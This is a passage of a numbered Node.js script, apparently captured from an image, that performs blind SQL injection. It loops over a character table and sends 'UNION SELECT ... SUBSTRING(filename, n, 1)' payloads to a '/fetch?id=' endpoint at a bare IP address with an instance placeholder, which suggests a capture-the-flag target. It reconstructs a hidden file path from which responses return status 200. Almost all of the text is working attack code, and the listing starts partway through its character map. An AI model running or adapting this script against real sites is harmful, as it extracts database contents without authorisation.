 24 "66": "B", "67": "C", "68": "D", "69": "E", "70": "F",
25 "71": "G", "72": "H", "73": "I", "74": "J", "75": "K",
26 "76": "L", "77": "M", "78": "N", "79": "O", "80": "P",
27 "81": "Q", "82": "R", "83": "S", "84": "T", "85": "U",
28 "86": "V", "87": "W", "88": "X", "89": "Y", "90": "Z",
29 "91": "[", "93": "]", "94": "^", "95": "_",
30 "97": "a", "98": "b", "99": "c", "100": "d",
31 "101": "e", "102": "f", "103": "g", "104": "h", "105": "i",
32 "106": "j", "107": "k", "108": "l", "109": "m", "110": "n",
33 "111": "o", "112": "p", "113": "q", "114": "r", "115": "s",
34 "116": "t", "117": "u", "118": "v", "119": "w", "120": "x",
35 "121": "y", "122": "z",
36 "123": "{", "124": "|", "125": "}",
37 };
38
39 function testCharacter(n) {
40 for(let character of Object.values(chars)){
41 let param = `1.1 UNION SELECT "main.py" FROM photos WHERE id = 3 and SUBSTRING(filename, ${n}, 1) = '${character}'`;
42
43 requests++;
44 https.get('http://34.94.3.143/<incanceid>/fetch?id=' + encodeURIComponent(param), options, (resp) => {
45 if(resp.statusCode === 200 && typeof string[n] === 'undefined'){
46 string[n] = character;
47
48 if(n < length){
49 testCharacter(n+1);
50 }
51 }
52 if(requests === 1){
53 console.log(`Path: "${string.join('').toLowerCase()}"`);
54 }
55 requests--;
56 }).on("error", (err) => {
57 console.log("Error: " + err.message);
58 requests--;
59 });
60 }
61 }
62
63 testCharacter(1);
64
65
66
1